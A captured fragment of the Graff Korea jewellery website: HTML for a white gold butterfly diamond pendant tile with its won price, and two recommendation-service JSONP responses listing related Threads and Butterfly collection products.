            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="Mini Butterfly Silhouette Diamond Pendant"
            title="Mini Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">Mini Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5470000">
                    ₩ 5,470,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/products-in-a-category?callback=CQuotient._callback0&_=1768454952747&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_threads&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_threads%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 803
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP779_RGP779","product_name":"스레드 다이아몬드 미니 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-mini-pendant/RGP779_RGP779.html"},{"id":"RGB517_RGB517","product_name":"스레드 다이아몬드 미니 브레이슬릿","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2286ce25/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_detail.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-mini-bracelet/RGB517_RGB517.html"},{"id":"RGN626_RGN626","product_name":"스레드 다이아몬드 네클리스","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html"},{"id":"RGP665_RGP665","product_name":"스레드 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85b00b4a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP665_RGP665_GP29098_Detail_7.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-pendant/RGP665_RGP665.html"},{"id":"RGR849_RGR849","product_name":"스레드 다이아몬드 미니 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd97defe0/sfcc-graff-staging/R/G/R/8/4/RGR849_GR82521_hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-mini-ring/RGR849_RGR849.html"},{"id":"RGB411_RGB411","product_name":"스레드 다이아몬드 브레이슬릿","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf18ef843/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Detail_7.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-bracelet/RGB411_RGB411.html"},{"id":"RGE1672_RGE1672","product_name":"스레드 다이아몬드 스터드 이어링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee9496ea/sfcc-graff-staging/U/p/d/a/t/Update_RGE1672_RGE1672_model_20016_copy.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-mini-earrings/RGE1672_RGE1672.html"},{"id":"RGN850_RGN850","product_name":"스레드 다이아몬드 네클리스","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d61fed1/sfcc-graff-staging/R/G/N/8/5/RGN850_GN69402_Overhead_4.jpg","product_url":"https://www.graff.com/kr-ko/jewellery/view-by-collection/threads/threads-diamond-necklace/RGN850_RGN850.html"},{"id":"RGE1504_RGE1504","product_name":"스레드 다이아몬드 스터드 이어링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0e778f86/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/threads-diamond-stud-earrings/RGE1504_RGE1504.html"},{"id":"RGP830_RGP830","product_name":"스레드 롱 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10d8f0f8/sfcc-graff-staging/R/G/P/8/3/RGP830_RGP830_Hero.jpg","product_url":"https://www.graff.com/kr-ko/jewellery/view-by-collection/threads/threads-long-diamond-pendant/RGP830_RGP830.html"}],"recoUUID":"9cc29317-677c-4fab-8de9-08d3f9da9e3c"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/products-in-a-category?callback=CQuotient._callback1&_=1768454952751&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1033
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP745_RGP745","product_name":"더블 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR913_RGR913","product_name":"쁘띠 버터플라이 마퀴즈 컷 다이아몬드와 페어 쉐이프 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RER1001_RER1001","product_name":"캐슬 세팅 라운드 다이아몬드 웨딩밴드","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGR507_RGR507","product_name":"틸다의 보우 클래식 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RGB328_RGB328","product_name":"라운드 다이아몬드 슬림 브레이슬릿","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGP808_RGP808","product_name":"미니 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGE1646_RGE1646","product_name":"틸다의 보우 다이아몬드 스터드 이어링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaacafb1d/sfcc-graff-staging/R/G/E/1/6/RGE1646_RGE1646_GE37671_model_4.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html"},{"id":"RGE1149_RGE1149","product_name":"틸다의 보우 다이아몬드 스터드 이어링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0c7ede26/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1149_RGE1149_GE27379_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-stud-earrings/RGE1149_RGE1149.html"},{"id":"RGR790_RGR790","product_name":"트리플 버터플라이 실루엣 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html"},{"id":"RGR370_RGR370","product_name":"버터플라이 실루엣 다이아몬드 링","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cf416a2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR370_RGR370_GR39349_Detail_7.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-ring/RGR370_RGR370.html"}],"recoUUID":"29ff6db1-9c6b-4a2e-b6e2-3f68e935e9e9"}});